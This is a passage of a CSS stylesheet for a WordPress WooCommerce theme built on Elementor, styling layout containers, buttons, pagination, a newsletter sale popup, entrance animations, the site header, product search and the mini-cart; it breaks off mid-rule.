.elementor-container.elementor-column-gap-default > .elementor-row > .elementor-column > .elementor-element-populated {
  padding: 0;
}

.full .elementor-section-stretched.elementor-section-boxed .elementor-container.elementor-column-gap-default > .elementor-row .elementor-col-100 {
  padding: 0 15px;
}

.boxed .elementor-section.elementor-section-stretched .elementor-row, .wide .elementor-section.elementor-section-stretched .elementor-row {
  width: 100%;
}
.boxed .elementor-section.elementor-section-boxed > .elementor-container, .wide .elementor-section.elementor-section-boxed > .elementor-container {
  max-width: 100%;
}
.boxed .elementor-section-full_width,
.boxed .elementor-section-stretched, .wide .elementor-section-full_width,
.wide .elementor-section-stretched {
  width: 100% !important;
  left: 0 !important;
}

.slider-home-1 .slider-content .elementor-slide-heading {
  word-spacing: 5px;
}
.slider-home-1 .slider-content .elementor-button.elementor-size-md {
  border-radius: 0 !important;
  word-spacing: 2px;
  position: relative;
}
.slider-home-1 .slider-content .elementor-button.elementor-size-md:after {
  content: "";
  position: absolute;
  width: 0;
  height: 2px;
  background: #000;
  bottom: -2px;
  left: 0;
  transition: all 0.3s ease;
}
.slider-home-1 .slider-content .elementor-button.elementor-size-md:hover:after {
  width: 100%;
}

.btn-underline {
  position: relative;
  color: #000;
  font-size: 16px;
  line-height: 33px;
  padding-bottom: 2px;
  text-decoration: none;
  display: block;
  letter-spacing: 0;
  word-spacing: 1px;
}
.btn-underline:before, .btn-underline:after {
  content: "";
  height: 2px;
  position: absolute;
  bottom: 0;
  left: 0;
}
.btn-underline:before {
  width: 0;
  background: #000;
  transition: all 0.3s ease;
  z-index: 1;
}
.btn-underline:after {
  width: 83px;
  background: #0ca8c9;
}
.btn-underline:hover:before {
  width: 83px;
}

.gallery-caption {
  margin: 0;
  padding: 0;
}

.bypostauthor {
  margin: 0;
  padding: 0;
}

.alignright {
  display: inline;
  float: right;
  margin-left: 10px;
  margin-bottom: 10px;
}

.aligncenter {
  display: block;
  margin-right: auto;
  margin-left: auto;
}

figure.wp-caption.alignleft, img.alignleft {
  margin: 5px 20px 5px 0;
}

.alignleft {
  float: left;
}

table {
  width: 100%;
  background-color: #fff;
  border-color: #dadada;
}
table thead tr th {
  font-size: 18px;
  padding: 21px 30px;
  border-color: #dadada;
}
table tbody tr th {
  font-family: Domine;
  font-size: 15px;
  font-weight: 400;
  border-color: #dadada;
  padding: 13px 30px;
  color: #797476;
}
table tbody tr td {
  font-size: 15px;
  border-color: #dadada;
  padding: 13px 30px;
  color: #797476;
}
table > tbody > tr:first-child th {
  font-size: 18px;
  padding: 21px 30px;
  font-family: Raleway;
  font-weight: 700;
  color: #333;
}
table thead + tbody tr:first-child th {
  font-family: Domine;
  font-size: 15px;
  font-weight: 400;
  padding: 13px 30px;
  color: #797476;
}

iframe {
  max-width: 100%;
  border: none;
}

.wp-caption {
  max-width: 100%;
  border: none;
  overflow: hidden;
}

#thumbs_list_frame ul, #thumbs_list_frame menu, #thumbs_list_frame dir,
.isotope ul,
.isotope menu,
.isotope dir, .media ul, .media menu, .media dir, .vertical_list ul, .vertical_list menu, .vertical_list dir, .image_list ul, .image_list menu, .image_list dir, .woocommerce ul, .woocommerce menu, .woocommerce dir,
.instagram-gallery ul,
.instagram-gallery menu,
.instagram-gallery dir {
  list-style-type: none;
  padding-left: 0;
}

label {
  color: #6d6b6c;
  font-size: 15px;
}

.label.error {
  color: #ff0000;
}

.list-color li {
  display: inline-block;
  padding-top: 83px;
  min-width: 70px;
  position: relative;
  text-align: center;
  margin-right: 30px;
  float: left;
}
.list-color li:last-child {
  margin-right: 0;
}
.list-color li:before {
  content: "";
  height: 70px;
  width: 70px;
  position: absolute;
  top: 0;
  left: 0;
}
.list-color li.color-primary:before {
  background: #c44860;
}
.list-color li.color-primary1:before {
  background: #4d772d;
}
.list-color li.color-primary2:before {
  background: #5892d0;
}
.list-color li.text-color:before {
  background: #6d6b6c;
}
.list-color li.text-heading:before {
  background: #333;
}

.box-text {
  display: inline-block;
}

.list-button {
  margin-bottom: 27px;
  overflow: hidden;
}
.list-button li {
  display: inline-block;
  text-align: center;
  float: left;
  margin-right: 77px;
  position: relative;
}
.list-button li:before {
  content: "\e628";
  font-family: "themify";
  position: absolute;
  right: -49px;
  top: 24px;
  font-size: 20px;
}
.list-button li:last-child {
  margin-right: 0;
}
.list-button li:last-child:before {
  content: none;
}
.list-button li span {
  padding-top: 14px;
  display: inline-block;
}

.list-button-size {
  overflow: hidden;
}
.list-button-size li {
  display: inline-block;
  text-align: center;
  float: left;
  margin-right: 30px;
  position: relative;
}
.list-button-size li span {
  padding-top: 13px;
  display: inline-block;
}
.list-button-size li.btn-height-40 {
  margin-top: 8px;
}
.list-button-size li.btn-height-40 span {
  padding-top: 20px;
}
.list-button-size li.btn-height-35 {
  margin-top: 13px;
}
.list-button-size li.btn-height-35 span {
  padding-top: 22px;
}

.list-pagination .inline-block {
  display: inline-block;
  float: left;
}

.pagination-type1 {
  padding-top: 12px;
  margin-right: 30px;
}

.pagination-type3 {
  padding-top: 2px;
}

.pagination-type2 {
  margin-right: 53px;
}

.slick-dots li {
  height: 14px;
  width: 14px;
  position: relative;
  display: inline-block;
  padding: 0;
  margin-right: 13px;
}
.slick-dots li:before {
  content: "";
  width: 14px;
  height: 14px;
  border-radius: 50%;
  display: block;
  border: 1px solid #c44860;
  opacity: 0.2;
  position: absolute;
}
.slick-dots li:last-child {
  margin-right: 0;
}
.slick-dots li button {
  text-indent: -9999em;
  height: 4px;
  width: 4px;
  border-radius: 50%;
  padding: 0;
  content: "";
  background: #c44860;
  position: absolute;
  top: 5px;
  left: 5px;
  opacity: 1;
  visibility: hidden;
  transition: all 0.3s;
  -ms-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
}
.slick-dots li:hover button, .slick-dots li.slick-active button {
  visibility: visible;
}

.page-numbers:not(.prev),
.page-numbers:not(.next) {
  border: 1px solid #ececec;
  font-family: Domine;
  color: #6d6b6c;
  line-height: 40px;
  background: #fff;
  height: 40px;
  font-size: 16px;
  width: 40px;
  border-radius: 50%;
  text-align: center;
  margin: 0 6px;
  text-decoration: none;
  display: inline-block;
}
.page-numbers:not(.prev).current,
.page-numbers:not(.next).current {
  color: #c44860;
}

.page-numbers.prev,
.page-numbers.next {
  font-size: 12px;
  font-weight: 600;
  color: #333;
  font-family: Raleway;
  text-transform: uppercase;
  border: none;
  border-radius: 0;
  background: none;
}

.page-numbers.prev {
  margin-right: 14px;
}

.page-numbers.next {
  margin-left: 14px;
}

.pagination-content.type-button li a {
  border: 1px solid transparent;
  padding: 8px 17px 7px;
  border-radius: 20px;
  color: #333;
  font-size: 12px;
  text-transform: uppercase;
  letter-spacing: 0.2px;
  font-family: Raleway;
  font-weight: 700;
}
.pagination-content.type-button li a:hover, .pagination-content.type-button li a:focus, .pagination-content.type-button li a.active {
  border: 1px solid #dadada;
  color: #333;
}

.heading-tag h4 {
  padding-top: 8px;
}
.heading-tag h5 {
  padding-top: 9px;
}

.box-list .list-item {
  width: 33.33%;
  float: left;
}
.box-list .list-item.style-3 {
  width: calc(33.33% - 20px);
}

.box-link {
  padding-top: 38px;
  font-family: Raleway;
}
.box-link a {
  display: inline-block;
  font-size: 18px;
  color: #333;
  margin-right: 29px;
  font-weight: 700;
}
.box-link a span {
  font-size: 8px;
  margin-right: 6px;
}
.box-link a:last-child {
  margin-right: 0;
}
.box-link a.text-link-hover {
  color: #c44860;
}
.box-link a.text-link span {
  color: #c44860;
}
.box-link a.text-upper {
  text-transform: uppercase;
  font-size: 13px;
  font-weight: 900;
  letter-spacing: 1px;
}

.popup-sale-off {
  display: none;
  position: fixed;
  left: 50%;
  top: 50%;
  transform: translate(-50%, -50%);
  z-index: 10000;
}
.popup-sale-off .checkmark:after {
  top: 4px;
}
.popup-sale-off:before {
  content: "";
  position: absolute;
  left: 0;
  width: 50%;
  height: 100%;
  background-color: #dfdfdf;
  background-image: url(../images/bg-popup.png);
  background-size: contain;
  z-index: -1;
}
.popup-sale-off .content {
  width: 50%;
  float: right;
  display: flex;
  flex-wrap: wrap;
  align-items: center;
  justify-content: center;
  height: 100%;
  text-align: center;
  padding-top: 19px;
}
.popup-sale-off .before-title {
  font-family: Raleway;
  font-weight: 500;
  letter-spacing: 0.2em;
  line-height: 25px;
  text-transform: uppercase;
  color: #333;
  font-size: 16px;
}
.popup-sale-off .title {
  margin-top: 23px;
  font-family: Raleway;
  font-weight: 600;
  line-height: 25px;
  text-transform: initial;
  color: #333;
  font-size: 40px;
}
.popup-sale-off .after-title {
  margin-top: 7px;
  display: inline-block;
  font-weight: 600;
  letter-spacing: 0px;
  line-height: 25px;
  text-transform: capitalize;
  color: #c44860;
  font-size: 40px;
  font-family: Raleway;
}
.popup-sale-off a.close-popup {
  height: 53px;
  width: 53px;
  background: #fff;
  position: absolute;
  border-radius: 50%;
  display: flex;
  align-items: center;
  justify-content: center;
  font-size: 20px;
  right: -19px;
  top: -24px;
  box-shadow: 0px 2px 38px 0px rgba(133, 133, 133, 0.25);
}
.popup-sale-off .mc4wp-form {
  margin-top: 25px;
  padding: 0 30px;
}
.popup-sale-off .mc4wp-form-fields input[type=email] {
  text-align: center;
  border: 0;
  border-bottom: 1px solid #dfdfdf;
  border-radius: 0;
  height: 50px;
  padding: 0 20px;
  font-weight: 400;
  color: #787475;
}
.popup-sale-off .mc4wp-form-fields input[type=email]::-moz-placeholder { /* Chrome, Firefox, Opera, Safari 10.1+ */
  color: #787475;
  opacity: 1; /* Firefox */
}
.popup-sale-off .mc4wp-form-fields input[type=email]::placeholder { /* Chrome, Firefox, Opera, Safari 10.1+ */
  color: #787475;
  opacity: 1; /* Firefox */
}
.popup-sale-off .mc4wp-form-fields input[type=email]:-ms-input-placeholder { /* Internet Explorer 10-11 */
  color: #787475;
}
.popup-sale-off .mc4wp-form-fields input[type=email]::-ms-input-placeholder { /* Microsoft Edge */
  color: #787475;
}
.popup-sale-off .mc4wp-form-fields input[type=submit] {
  height: 55px;
  font-size: 18px;
  text-transform: inherit;
  font-weight: 400;
  border-radius: 30px;
  margin-top: 30px;
  background: #c44860;
  padding: 0 40px;
}
.popup-sale-off .mc4wp-form-fields input[type=submit]:hover {
  background-color: #f4ae7b;
}
.popup-sale-off .checkbox-form {
  padding-top: 24px;
}
.popup-sale-off .checkbox-form label.checkcontainer {
  width: auto;
  padding-left: 40px;
  color: #787475;
}
.popup-sale-off .checkbox-form input ~ .checkmark {
  height: 22px;
  width: 22px;
  border-color: #dfdfdf;
}

#list-builder {
  position: fixed;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  background-color: #333;
  filter: alpha(opacity=80);
  opacity: 0.8;
  display: none;
  z-index: 100;
}

.custom.tp-bullets .tp-bullet {
  width: 14px;
  height: 14px;
  border-radius: 100%;
  border: 1px solid #c44860;
  background: none;
  opacity: 0.4;
}
.custom.tp-bullets .tp-bullet.selected:before, .custom.tp-bullets .tp-bullet:hover:before {
  position: absolute;
  content: "";
  height: 4px;
  width: 4px;
  border-radius: 100%;
  opacity: 1;
  background-color: #c44860;
  left: 50%;
  top: 50%;
  transform: translate(-50%, -50%);
}

@media (min-width: 1200px) {
  #page.boxed {
    margin: 0 100px;
    box-shadow: 0px 0px 27px 1px rgba(0, 0, 0, 0.2);
  }
}
@media (min-width: 1200px) {
  .elementor-section.elementor-section-boxed > .elementor-container {
    max-width: 1200px;
  }
  .container,
  .elementor-inner .elementor-section.elementor-section-boxed > .elementor-container {
    max-width: 1200px;
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
  .elementor-section-wrap .elementor-section.elementor-section-boxed > .elementor-container {
    max-width: 960px;
  }
}
@media (max-width: 991px) {
  .container {
    max-width: 100%;
  }
  .scroll-to-top {
    right: 10px;
  }
  div.side-breadcrumb {
    padding-top: 45px;
    padding-bottom: 50px;
    min-height: 200px;
  }
  div.side-breadcrumb .page-title h1, div.side-breadcrumb .page-title h2 {
    font-size: 30px;
  }
  .page .page-links {
    padding-top: 35px;
  }
}
@media (max-width: 812px) {
  div.popup-sale-off {
    width: calc(100% - 60px);
    height: 50%;
  }
  div.popup-sale-off .content {
    overflow-y: auto;
    overflow-x: hidden;
    padding: 40px 0 20px;
  }
  div.popup-sale-off a.close-popup {
    right: 0;
    top: 0;
    box-shadow: none;
    border-radius: 0;
  }
  div.popup-sale-off .mc4wp-form {
    margin-top: 15px;
  }
  div.popup-sale-off .mc4wp-form-fields input[type=submit] {
    margin-top: 15px;
  }
}
@media (max-width: 812px) and (min-width: 768px) {
  .popup-sale-off:before {
    width: 35%;
  }
  .popup-sale-off .content {
    width: 65%;
  }
}
@media (max-width: 767px) {
  .slick-dots li:before {
    width: 10px;
    height: 10px;
  }
  div.popup-sale-off {
    padding: 0 15px;
    height: 70%;
  }
  div.popup-sale-off:before {
    display: none;
  }
  div.popup-sale-off .content {
    width: 100%;
  }
  div.popup-sale-off .title {
    font-size: 30px;
    margin-top: 10px;
  }
  div.popup-sale-off .after-title {
    font-size: 30px;
    margin-top: 10px;
  }
  div.popup-sale-off .mc4wp-form-fields input[type=submit] {
    height: 45px;
    font-size: 15px;
    padding: 0 30px;
  }
  div.popup-sale-off .mc4wp-form {
    padding: 0;
  }
  div.popup-sale-off .checkbox-form label.checkcontainer {
    padding-left: 30px;
    font-size: 14px;
  }
  .page .page-links {
    padding-top: 20px;
  }
  .blog_post_desc h2 {
    font-size: 22px;
  }
  .blog_post_desc h3 {
    font-size: 21px;
  }
  .blog_post_desc h4 {
    font-size: 20px;
  }
  .blog_post_desc h5 {
    font-size: 19px;
  }
  .blog_post_desc h6 {
    font-size: 18px;
  }
}
@media (max-width: 475px) {
  .list-button li:before {
    content: none;
  }
  .box-list .list-item {
    width: 100%;
  }
  div.side-breadcrumb .page-title h1, div.side-breadcrumb .page-title h2 {
    font-size: 26px;
  }
}
@media (max-width: 320px) {
  div.popup-sale-off .title {
    margin-top: 5px;
  }
  div.popup-sale-off .after-title {
    margin-top: 0;
  }
}
body .kirki-customizer-loading-wrapper {
  background-image: url(../images/logo-load.png);
}

.heading-1.center .heading-title {
  text-align: center;
}

.image-hover-content {
  position: relative;
  overflow: hidden;
  width: 100%;
  color: #000000;
  text-align: center;
}
.image-hover-content:after, .image-hover-content:before {
  background: #000;
  width: 200%;
  height: 200%;
  position: absolute;
  content: "";
  opacity: 0.5;
  transition: all 0.55s ease-in-out;
  z-index: 1;
}
.image-hover-content:before {
  right: 0;
  bottom: 0;
  transform: skew(-45deg) translateX(150%);
}
.image-hover-content:after {
  top: 0;
  left: 0;
  transform: skew(-45deg) translateX(-150%);
}
.image-hover-content:hover:before {
  transform: skew(-45deg) translateX(50%);
}
.image-hover-content:hover:after {
  transform: skew(-45deg) translateX(-50%);
}
.image-hover-content:hover img {
  transform: scale(1.1);
  transition: all 0.55s ease-in-out;
}
.image-hover-content img {
  transition: all 0.55s;
}

.image-hover {
  position: relative;
  overflow: hidden;
}
.image-hover:after {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: rgba(0, 0, 0, 0.3);
  content: "";
  opacity: 0;
  transition: all 0.6s;
  transform: scale3d(1.9, 1.4, 1) rotate3d(0, 0, 1, 45deg) translate3d(0, -100%, 0);
}
.image-hover:hover:after {
  opacity: 1;
  transform: scale3d(1.9, 1.4, 1) rotate3d(0, 0, 1, 45deg) translate3d(0, 100%, 0);
}
@keyframes fadeIn {
  100% {
    opacity: 1;
  }
}
@keyframes moveVertical {
  100% {
    transform: translateY(0);
    opacity: 1;
  }
}
@keyframes moveHorizontal {
  100% {
    transform: translateX(0);
    opacity: 1;
  }
}
@keyframes scaleUp {
  100% {
    transform: scale(1);
    opacity: 1;
  }
}
@keyframes fallPerspective {
  100% {
    transform: translateZ(0px) translateY(0px) rotateX(0deg);
    opacity: 1;
  }
}
@keyframes fly {
  100% {
    transform: rotateX(0deg);
    opacity: 1;
  }
}
@keyframes flip {
  100% {
    transform: rotateX(0deg);
    opacity: 1;
  }
}
@keyframes helix {
  100% {
    transform: rotateY(0deg);
    opacity: 1;
  }
}
@keyframes popUp {
  70% {
    transform: scale(1.1);
    opacity: 0.8;
    animation-timing-function: ease-out;
  }
  100% {
    transform: scale(1);
    opacity: 1;
  }
}
.tm-animation.fade-in {
  animation: fadeIn 0.95s ease forwards;
}
.tm-animation.move-up {
  transform: translateY(150px);
  animation: moveVertical 0.65s ease forwards;
}
.tm-animation.move-down {
  transform: translateY(-150px);
  animation: moveVertical 0.65s ease forwards;
}
.tm-animation.move-left {
  transform: translateX(150px);
  animation: moveHorizontal 0.65s ease forwards;
}
.tm-animation.move-right {
  transform: translateX(-150px);
  animation: moveHorizontal 0.65s ease forwards;
}
.tm-animation.scale-up {
  transform: scale(0.6);
  animation: scaleUp 0.65s ease-in-out forwards;
}
.tm-animation.fall-perspective {
  perspective: 1300px;
  transform-style: preserve-3d;
  transform: translateZ(400px) translateY(300px) rotateX(-90deg);
  animation: fallPerspective 0.8s ease-in-out forwards;
}
.tm-animation.fly {
  perspective: 1300px;
  transform-style: preserve-3d;
  transform-origin: 50% 50% -300px;
  transform: rotateX(-180deg);
  animation: fly 0.8s ease-in-out forwards;
}
.tm-animation.flip {
  transform-style: preserve-3d;
  transform-origin: 0% 0%;
  transform: rotateX(-80deg);
  animation: flip 0.8s ease-in-out forwards;
}
.tm-animation.helix {
  perspective: 1300px;
  transform-style: preserve-3d;
  transform: rotateY(-180deg);
  animation: helix 0.8s ease-in-out forwards;
}
.tm-animation.pop-up {
  perspective: 1300px;
  transform-style: preserve-3d;
  transform: scale(0.4);
  animation: popUp 0.8s ease-in forwards;
}

.fall-down-effect:before {
  transition: all 0.3s cubic-bezier(0.645, 0.045, 0.355, 1);
}

.fall-down-effect:hover:before {
  transform: scale(1) translateX(0px) translateY(0px) rotate(0deg);
  opacity: 1;
}
.fall-down-effect:before {
  content: attr(data-hover);
  position: absolute;
  opacity: 0;
  transform: scale(1.1) translateX(10px) translateY(-10px) rotate(4deg);
}

/*............... Header ..................*/
.site-header::before {
  position: absolute;
  content: "";
  width: 100%;
  height: 100%;
  background-color: transparent;
}

@media (min-width: 1200px) {
  .hidden-lg {
    display: none !important;
  }
}
@media (max-width: 1199px) and (min-width: 992px) {
  .hidden-md {
    display: none !important;
  }
}
.site-header {
  transition: all 0.6s;
  left: 0;
  right: 0;
}
.site-header.active-sticky {
  position: fixed !important;
  top: 0;
  z-index: 99;
}
.site-header.active-sticky.menu-hidden {
  background: #fff !important;
  transform: translateY(-100%);
  position: fixed;
}
.site-header.header-01 {
  position: relative;
}
.site-header.header-01 .header-icon .content-filter {
  top: 100% !important;
}
.site-header.header-01 .header-content {
  position: relative;
}
.site-header.header-01 .menu-icon {
  justify-content: flex-end;
  cursor: pointer;
}
.site-header:not(.header-01) .product-search {
  font-weight: 500;
  width: 100%;
}
.site-header:not(.header-01) .search-block-top {
  border-radius: 30px;
  background-color: #fff;
  box-shadow: 0 0 10px 0 rgba(0, 0, 0, 0.15);
}
.site-header .icon-list .path1:before {
  color: #e1536e;
}
.site-header .header-icon .cart-header:hover .cart-block.content-filter {
  opacity: 1;
  visibility: visible;
  transform: none;
}
.site-header .header-icon .cart-header .cart-block {
  width: 360px;
  top: 100%;
}
.site-header:not(.header-03, .header-02) .header-menu .mega-menu > li:first-child > a {
  padding-left: 0 !important;
}
.site-header:not(.header-03, .header-02) .header-menu .mega-menu > li:last-child > a {
  padding-right: 0 !important;
}

.content-filter {
  position: absolute;
  opacity: 0;
  visibility: hidden;
  z-index: 1;
  top: 100%;
  text-align: left;
  box-shadow: 0 0 10px 0 rgba(0, 0, 0, 0.15);
  transition: all 0.4s ease 0s;
  right: 0;
  transform: rotate3d(1, 0, 0, -90deg);
  transform-origin: 0 0;
}

.logo img {
  display: block;
}

.languges-flags {
  position: relative;
  cursor: pointer;
  font-family: Raleway;
}
.languges-flags .lang-1 {
  position: relative;
  display: inline-block;
  font-size: 14px;
  font-weight: 600;
  color: #333333;
  border: 1px solid #df526d;
  line-height: 34px;
  height: 34px;
  border-radius: 30px;
  padding: 0 20px 0 30px;
}
.languges-flags .lang-1 i {
  padding-left: 5px;
  font-size: 9px;
}
.languges-flags img {
  margin-right: 9px;
}
.languges-flags a {
  font-size: 14px;
}
.languges-flags a:hover {
  color: #c44860;
}
.languges-flags:hover .content-filter {
  -webkit-transform: none !important;
  -moz-transform: none !important;
  -ms-transform: none !important;
  -o-transform: none !important;
  opacity: 1;
  visibility: visible;
}
.languges-flags .content-filter {
  background: white;
  z-index: 10;
  padding: 12px 19px;
  width: 150px;
  box-shadow: 0 0 10px 0 rgba(0, 0, 0, 0.15);
  top: 100%;
  right: 0;
}
.languges-flags.languges-flags-demo ul li a {
  position: relative;
  padding-left: 25px;
}
.languges-flags.languges-flags-demo ul li a:before {
  content: "";
  position: absolute;
  height: 12px;
  width: 18px;
  background-repeat: no-repeat;
  left: 0;
  top: 50%;
  transform: translateY(-50%);
}
.languges-flags.languges-flags-demo ul li:first-child a:before {
  background-image: url(../images/de.png);
}
.languges-flags.languges-flags-demo ul li:last-child a:before {
  background-image: url(../images/fr.png);
}

.header-top {
  padding-top: 20px;
  padding-bottom: 20px;
}
.header-top .account {
  padding-left: 31px;
}
.header-top .account a {
  padding-right: 31px;
  position: relative;
}
.header-top .account a:after {
  content: "\f107";
  font-weight: 900;
  font-family: "Font Awesome 5 Free";
  top: 0;
  position: absolute;
  right: 0;
}
.header-top .account .top-link {
  position: relative;
}

.info-part {
  padding-right: 28px;
}
.info-part:last-child {
  padding-right: 0;
}
.info-part:nth-child(2) {
  padding-right: 22px;
}
.info-part .icon {
  text-align: center;
  font-size: 16px;
  color: #333333;
  margin-right: 16px;
}
.info-part .icon i {
  font-size: 30px;
}

.details {
  font-size: 12px;
  font-weight: 400;
  line-height: normal;
}
.details .title-topbar {
  color: #333;
  text-transform: uppercase;
  letter-spacing: 0.2em;
  word-spacing: 0;
}

.content-topbar {
  margin-top: 5px;
}
.content-topbar a {
  font-size: 15px;
  color: #333333;
  letter-spacing: 0.025em;
}
.content-topbar a:hover {
  color: #c44860;
}

.top-link li {
  padding: 0;
}

.site-header + .wrapper {
  padding-top: 100px;
}

.count-items.box-label {
  display: none;
}

.header-01 .search-block-top {
  display: inline-block;
  position: static;
  opacity: 1;
  visibility: visible;
  transform: none;
  width: auto;
  box-shadow: none;
}
.header-01 .header-top .account a {
  color: #fff;
}
.header-01 .header-top .account a:hover {
  color: #c44860;
}
.header-01 .header-search {
  width: calc(100% - 265px);
}
.header-01 .header-search .search-form {
  height: 70px;
}
.header-01 .header-search .search-form select.pro_cat_select {
  width: 306px;
}
.header-01 .header-search .search-form select.pro_cat_select option {
  color: #000;
}
.header-01 .header-search .search-form .product-search {
  width: calc(100% - 310px);
}
.header-01 .header-search .search-form .product-search, .header-01 .header-search .search-form .searchsubmit {
  height: 70px !important;
  border-radius: 0;
  background: transparent;
}
.header-01 .header-search .search-form .product-search:hover, .header-01 .header-search .search-form .searchsubmit:hover {
  background: transparent;
}
.header-01 .header-search-category {
  position: relative;
  width: calc(100% - 265px);
  height: 100%;
}
.header-01 .header-search-category button, .header-01 .header-search-category .search-field {
  height: 100%;
}
.header-01 .header-search-category .search-field {
  padding: 0 31px;
}
.header-01 .header-search-category .search-field::-moz-placeholder {
  font-size: 14px;
  font-weight: 400;
  color: #fff;
  font-family: Raleway;
  word-spacing: 2px;
  opacity: 1;
}
.header-01 .header-search-category .search-field,
.header-01 .header-search-category .search-field::placeholder {
  font-size: 14px;
  font-weight: 400;
  color: #fff;
  font-family: Raleway;
  word-spacing: 2px;
  opacity: 1;
}
.header-01 .header-search-category .category_dropdown {
  width: 306px;
}
.header-01 .header-search-category .category_dropdown button {
  background: transparent;
  border-left: 1px solid rgba(255, 255, 255, 0.5);
  width: 100%;
  border-radius: 0;
}
.header-01 .header-search-category .category_dropdown .search-field::-moz-placeholder {
  font-size: 15px;
  font-weight: 400;
  color: #fff;
}
.header-01 .header-search-category .category_dropdown button, .header-01 .header-search-category .category_dropdown .search-field, .header-01 .header-search-category .category_dropdown .search-field::placeholder {
  font-size: 15px;
  font-weight: 400;
  color: #fff;
}
.header-01 .header-search-category .category_dropdown button i {
  font-size: 9px;
  margin-left: 8px;
}
.header-01 .header-search-category .category_dropdown ul.chosen-results {
  transition: all 0.4s ease 0s;
  background: #fff;
  box-shadow: 0px 2px 38px 0px rgba(133, 133, 133, 0.25);
  padding: 20px 30px;
  width: 306px;
  position: absolute;
  top: 100%;
  left: 0;
  z-index: 10;
  visibility: hidden;
  opacity: 0;
  transform-origin: 0 0;
  transform: rotate3d(1, 0, 0, -90deg);
  max-height: 350px;
  overflow-y: auto;
}
.header-01 .header-search-category .category_dropdown ul.chosen-results li {
  padding: 10px 0;
  font-size: 15px;
  color: #333;
  border-top: 1px dashed #dfdfdf;
  display: block;
  cursor: pointer;
}
.header-01 .header-search-category .category_dropdown ul.chosen-results li:first-child {
  border: none;
}
.header-01 .header-search-category .category_dropdown ul.chosen-results li:hover {
  color: #c44860;
}
.header-01 .header-search-category .category_dropdown:hover ul.chosen-results {
  visibility: visible;
  opacity: 1;
  transform: none;
}
.header-01 .header-search-category .category_dropdown + .search-field {
  width: calc(100% - 310px);
  border-left: 1px solid rgba(255, 255, 255, 0.5);
}
.header-01 .header-search-category .search-field {
  border: none;
  border-radius: 0;
}
.header-01 .header-search-category .block-search-cate {
  display: flex;
  border-right: 1px solid rgba(255, 255, 255, 0.5);
  height: 70px;
}
.header-01 .header-search-category [type=submit] {
  top: 0;
  z-index: 1;
  right: 0;
  position: absolute;
  height: 70px;
  background: transparent;
  padding: 0 29px;
}
.header-01 .cont {
  justify-content: flex-end;
}
.header-01 .count-items.box-label {
  display: block;
}
.header-01 .col-bottom-right .languges-flags {
  position: relative;
  z-index: 5;
  justify-content: center;
  display: flex;
  height: 100%;
  align-items: center;
}
.header-01 .col-bottom-right .languges-flags .lang-1 {
  border: none;
  color: #fff;
  padding: 0 14px 0 0 !important;
}
.header-01 .col-bottom-right .languges-flags .lang-1 img {
  display: initial;
}
.header-01 .col-bottom-right .languges-flags .lang-1 i {
  padding-left: 7px;
}
.header-01 .header-bottom {
  background-color: #5690cf;
}
.header-01 .mega-menu li a:hover, .header-01 .mega-menu li a:focus {
  color: #c44860;
}

.lang-1 img {
  display: none;
}

.auto_ajax_search {
  position: absolute;
  z-index: 10;
  top: 100%;
  background: #fff;
  width: 100%;
  box-shadow: 0px 2px 38px 0px rgba(133, 133, 133, 0.25);
}

.search-form {
  width: 100%;
  height: 100%;
  position: relative;
  border-left: 1px solid rgba(255, 255, 255, 0.5);
  border-right: 1px solid rgba(255, 255, 255, 0.5);
}
.search-form .pro_cat_select {
  background: url(../images/caret-down.png) no-repeat right center;
  padding-left: 24px;
  padding-right: 30px;
  border: none;
  border-right: 1px solid rgba(255, 255, 255, 0.5);
  border-bottom: none;
  height: 70px;
  border-radius: 0;
}
.search-form .product-search {
  border: none;
  width: calc(100% - 160px);
  margin: 0;
  height: 38px;
  vertical-align: top;
  padding: 0 20px;
}

.searchform .search-no-results {
  position: absolute;
  width: 100%;
  background: #fff;
  padding: 20px;
  font-size: 12px;
  border: 1px solid #ebebeb;
  top: calc(100% + 10px);
  z-index: 1;
}
.searchform .search-no-results p {
  margin: 0;
}

#yith-wcwl-message,
#cart_added_msg_popup,
#compare_added_msg_popup {
  background: #c44860;
  box-shadow: 0 0 10px #ccc;
  box-sizing: border-box;
  left: 50%;
  color: #fff;
  line-height: 50px;
  max-width: 300px;
  padding: 15px;
  position: fixed;
  text-align: center;
  top: 50%;
  width: 100%;
  z-index: 10000;
  transform: translateX(-50%);
  margin: 0 !important;
}

.search-block-top .top-search .btn-search:hover {
  color: #282828;
  background-color: #0ca8c9;
}

.product-search.ui-autocomplete-input,
.pro_cat_select {
  font-weight: 500;
}

.minicart-content .woocommerce-Price-amount.amount,
.search-text {
  display: none;
}

.searchsubmit.woosearch-submit.submit.btn-search {
  position: absolute;
  right: 72px;
  top: -1px;
  right: -1px;
  padding: 0 17px;
  font-size: 17px;
  width: 57px;
}

.text-header {
  position: relative;
  height: 25px;
}

.text-items {
  font-family: Raleway;
  background: #c44860;
  font-weight: 600;
  position: absolute;
  top: -3px;
  right: -2px;
  color: #fff;
  border-radius: 50%;
  width: 18px;
  height: 18px;
  font-size: 14px;
  display: flex;
  justify-content: center;
  align-items: center;
}

.cart-header .slimScrollDiv > ul {
  padding-right: 20px;
}
.cart-header .cart-block {
  padding: 15px 30px;
}
.cart-header .content-filter {
  background: #ffffff none repeat scroll 0 0;
  z-index: 2;
}
.cart-header .content-filter .widget_shopping_cart_content > p {
  margin-bottom: 0;
  margin-top: 13px;
}
.cart-header .content-filter .widget_shopping_cart_content > p.woocommerce-mini-cart__empty-message {
  margin-top: 0;
}
.cart-header .count-item {
  border-bottom: 1px solid;
  text-align: left;
}
.cart-header .widget_shopping_cart_content {
  overflow: hidden;
}
.cart-header .widget_shopping_cart_content ul {
  overflow-y: auto;
  overflow-x: hidden;
  max-height: 265px;
  scrollbar-width: none;
}
.cart-header .widget_shopping_cart_content ul::-webkit-scrollbar {
  /* This is the magic bit for WebKit */
  display: none;
}
.cart-header .widget_shopping_cart_content ul li {
  display: block;
  border-top: 1px dashed #dfdfdf;
  position: relative;
  text-align: left;
  float: left;
  width: 100%;
  padding: 25px 22px 0 0;
  margin-top: 30px;
}
.cart-header .widget_shopping_cart_content ul li a.remove {
  color: #ffffff;
  font-size: 0;
  position: absolute;
  right: 0;
  top: 23px;
}
.cart-header .widget_shopping_cart_content ul li a.remove:after {
  color: #666666;
  content: "\f2ed";
  font-size: 20px;
  font-family: "Font Awesome 5 Free";
  position: absolute;
  right: 0;
